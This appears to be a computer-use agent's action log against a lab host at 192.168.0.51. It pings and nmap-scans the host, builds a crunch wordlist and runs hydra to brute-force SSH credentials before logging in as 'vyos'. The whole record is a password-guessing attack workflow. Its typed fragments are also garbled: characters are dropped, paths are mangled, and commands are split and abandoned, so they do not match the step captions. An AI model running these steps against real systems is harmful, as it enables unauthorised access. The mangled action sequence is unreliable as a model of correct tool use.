
Ping 192.168.0.51 and stop it after 4 replies with 0% packet loss.
left_click(14, 124)

type("pi")

type("ng 192")

type(".168")

type(".0.5")

key("Return")

key("ctrl+c")

Run nmap -sV against 192.168.0.51, finding open SSH, Telnet, HTTP and HTTPS ports.
type("nmap")

type("-sV")

type("192")

type(".168.")

type("51")

type("s")

type("sh")

type("vyos")

type("@")

type("192.")

type("68")

type("0.")

type("51")

key("Return")

Start a crunch command for all 4-character combinations of o, s, v and y.
type("crun")

type("ch")

type("4")

type("4")

type("os")

type("vy")

Redirect crunch output to /root/myfile/pass.txt and run it, producing a 256-line wordlist.
type(">")

type("/")

type("root/")

type("myfi")

type("le")

type("/")

type("p/")

type("ass.")

type("txt")

key("Return")

type("hydra")

Type a hydra -L option pointing at /root/myfile/pass.txt as the login list.
type("-")

type("-L")

type("/")

type("root/")

type("myfi")

type("e/")

type("pass")

type(".txt")

Add -P /root/myfile/pass.txt, target 192.168.0.51 and ssh, then abandon the command for a fresh prompt.
type("-")

type("P")

type("/")

type("root/")

type("myfile/")

type("pass")

type("txt")

type("192")

type("168.0.51")

type("ssh")

type("hydra -l")

type("\" \"")

type("vyos")

type("-P /")

type("root")

type("/")

type("myfi")

type("le/pa")

type("ss")

type(".txt 1")

type("92.168.0.")

type("51 ssh")

Interrupt the finished hydra run with Ctrl+C to return to the shell prompt.
key("ctrl+c")

type("ssh")

type("vy")

type("os@")

type("192.168.")

type("51")

key("Return")
